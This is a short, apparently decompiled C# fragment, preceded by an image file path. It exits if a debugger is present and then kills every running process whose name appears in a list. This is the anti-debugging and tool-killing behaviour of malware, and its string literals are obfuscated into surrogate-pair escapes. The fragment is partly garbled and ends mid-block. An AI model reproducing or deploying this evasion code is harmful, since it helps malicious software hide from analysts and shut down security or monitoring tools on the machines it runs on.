 bool flag = Program.IsDebuggerPresent() || Debugger.IsAttached;
if (flag)
{
    Process.GetCurrentProcess().Kill();
}
foreach (Process process in Process.GetProcesses())
{
    try
    {
        bool flag2 = list.Contains(process.ProcessName);
        if (flag2)
        {
            process.Kill();
        }
    }
    catch (Exception ex)
    {
        Console.WriteLine(\uD80D\uDE86\uD80F\uDD53\uD80D\uDEFD\uD80D\uDCAB\uD80D\uDDD3\uD80F\uDFD5\uD80F\uDE04\uD80F\uDE73\uD80D\uDC13\uD80F
          \uDCF2\uD80D\uDD23\uD80F\uDF6B\uD80F\uDE48\uD80C\uDED8.\uD80F\uDE3C\uD80F\uDE72\uD80E\uDDB9\uD80D\uDC7C\uD80C\uDD7A\uD80D\uDF08\uD80D
          \uDD67() + ex.Message);
    }